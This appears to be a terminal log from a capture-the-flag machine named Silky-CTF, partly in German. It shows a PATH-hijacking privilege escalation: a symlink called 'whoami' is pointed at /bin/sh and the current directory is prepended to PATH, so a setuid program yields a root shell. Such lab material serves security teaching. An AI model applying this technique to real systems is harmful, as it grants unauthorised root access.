 silky@Silky-CTF:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
silky@Silky-CTF:~$ whoami
silky
silky@Silky-CTF:~$ ln -s /bin/sh whoami
silky@Silky-CTF:~$ ls -alh whoami
lrwxrwxrwx 1 silky silky 7 Mai 21 04:28 whoami -> /bin/sh
silky@Silky-CTF:~$ PATH=.:${PATH}
silky@Silky-CTF:~$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
silky@Silky-CTF:~$ whoami
$ exit
silky@Silky-CTF:~$ sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, de
r Larve des Seidenspinners, gewonnen.
gezeichnet:
# id
uid=1000(silky) gid=1000(silky) euid=0(root) Gruppen=1000(silky),24(cdrom),25(fl
oppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpa
dmin),119(scanner)